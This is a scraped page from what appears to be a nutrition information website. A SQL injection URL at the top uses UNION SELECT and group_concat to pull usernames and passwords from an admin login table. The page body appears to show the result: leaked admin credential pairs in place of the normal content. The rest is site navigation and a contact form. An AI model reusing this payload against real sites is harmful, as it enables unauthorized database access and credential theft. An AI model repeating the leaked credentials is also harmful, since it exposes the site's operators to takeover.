 sections.php?secid=-1 union select 1,2,group_concat(username,0x3a,password),4,5,6 from MidaAdminLogin--
Set as homepage Add to Bookmark Recommend us Contact us
Your window to good eating habits and healthy lifestyle
Free Nutrition E-Cards Food Database Healthful Recipes Calories Content Jobs Bulletin Board
Healthy Eating | Weight Issues | Fit & Trim | Pregnancy & Lactacting | Diet & Diseases | Food Laws & Labelling
Inside
Nomination of
Fellows
Grant for Seminars
and Conferences
Council Members
Publications
MJN NEW!
FAQs
PDF
Home >
Mida:itunit,seminar:seminar
4
Contact Us
Any thing you would
like to tell us? Any
comments,
suggestions, or
questions ?
NOTE:
Fill up questions or
comments to give
feedback to nutriweb
that questions with
no full name and
address will not be
answered.
Go !